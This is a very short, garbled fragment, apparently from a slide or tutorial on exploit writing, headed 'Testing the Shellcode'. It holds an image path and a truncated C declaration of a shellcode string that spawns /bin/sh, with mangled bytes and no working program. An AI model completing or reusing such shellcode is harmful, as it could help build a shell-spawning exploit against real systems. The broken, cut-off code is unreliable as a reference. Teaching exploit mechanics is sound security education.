 Testing the Shellcode char shellcode[ ] = "xebx 2 ax 5 e…/bin/sh"; void main()